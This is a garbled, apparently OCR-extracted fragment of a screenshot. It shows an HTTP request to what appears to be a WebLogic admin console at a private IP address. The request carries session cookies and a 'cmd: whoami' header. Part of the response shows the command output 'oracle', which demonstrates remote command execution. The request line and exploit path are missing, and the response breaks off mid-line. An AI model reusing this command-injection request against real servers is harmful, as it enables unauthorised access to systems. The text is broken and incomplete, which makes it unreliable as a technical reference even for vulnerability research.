 6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
7 Referer: http://192.168.2.113:7111/console/login/LoginForm.jsp
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: ADMINCONSOLESESSION=
xjQi2tyIqKqlSleOhNMlktsEoCLes_Y7n24bMZ3_pfvb83SdtNf6!1697302890;
sfcsrftoken=
wD3oygRYleqaJqVHW7XRlU2yLSXgI79EoNJrfN3R7JPKhoD3DPTLc0GBHeQrkiWk;
Drupal.toolbar.collapsed=0; ECS[visit_times]=2; COOKIE_SUPPORT=true;
GUEST_LANGUAGE_ID=en_US; CFID=0; CFTOKEN=61603125; sessionid=
aup9a32kafiq0ojm8njz6urkdl4gpvqp
11 cmd: whoami
12 Connection: close
13
14
8 X-Frame-Options: SA
9 Content-Length: 320
10
11 oracle
12 <!DOCTYPE HTML PUBL
"http://www.w3.org/
13 <html lang="zh-CN">
content="IE=edge"><
="text/javascript">
text/html; charset=
360漏洞云